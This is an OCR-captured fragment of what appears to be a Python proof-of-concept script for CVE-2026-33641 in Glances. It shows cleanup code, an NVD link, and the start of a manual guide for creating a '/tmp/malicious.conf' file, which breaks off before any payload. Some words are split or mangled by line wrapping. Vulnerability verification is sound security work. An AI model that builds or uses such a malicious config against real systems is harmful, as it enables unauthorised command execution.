
        print("    or the command could not be execut
ed.")

    # Cleanup

    os.unlink(config_path)

    print(f"\n[+] Cleanup complete: {config_path} rem
oved")

    print("\n[+] For more information, visit:")

    print("    https://nvd.nist.gov/vuln/detail/CVE-2
026-33641")

def manual_verification_guide():

    """

    Alternative manual verification method if Glances 
is not in PATH.

    """

    print("\n" + "="*60)

    print("MANUAL VERIFICATION GUIDE")

    print("="*60)

    print("""

If Glances is not installed, you can verify the vu
rability by:

1. Create a file /tmp/malicious.conf with:

   [outputs]
